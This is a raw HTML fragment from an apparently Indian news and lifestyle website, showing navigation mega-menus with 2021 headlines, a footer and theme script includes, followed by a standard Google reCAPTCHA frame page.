src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_8c0","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23_8c0));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_8c0","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23_8c0));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_8c0","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23_8c0" id="tdi_24_c68" data-td_block_id="tdi_23_8c0" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_23_8c0"  id="tdi_25_760" data-td_block_id="tdi_23_8c0" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_23_8c0"  id="tdi_26_976" data-td_block_id="tdi_23_8c0" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_23_8c0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_23_8c0" data-td_block_id="tdi_23_8c0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_23_8c0" data-td_block_id="tdi_23_8c0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27_96e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_27_96e" ><script>var block_tdi_27_96e = new tdBlock();
block_tdi_27_96e.id = "tdi_27_96e";
block_tdi_27_96e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_96e","tdc_css_class":"tdi_27_96e","tdc_css_class_style":"tdi_27_96e_rand_style"}';
block_tdi_27_96e.td_column_number = "3";
block_tdi_27_96e.block_type = "td_block_mega_menu";
block_tdi_27_96e.post_count = "5";
block_tdi_27_96e.found_posts = "5";
block_tdi_27_96e.header_color = "";
block_tdi_27_96e.ajax_pagination_infinite_stop = "";
block_tdi_27_96e.max_num_pages = "1";
tdBlocksArray.push(block_tdi_27_96e);
</script><div id=tdi_27_96e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_96e" data-td_block_id="tdi_27_96e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_27_96e" data-td_block_id="tdi_27_96e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Latest News - <a href="/privacy-policy/">/</a><a href="/privacy-policy/" target="_blank" rel="noreferrer noopener">privacy</a><a href="/privacy-policy/">-policy/</a></p>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:48:38+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69708cb960e55
    -->

    <script type="text/javascript" src="https://columnculture.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AhmgaPeonF_cLrX2pBuv4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768983740980');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>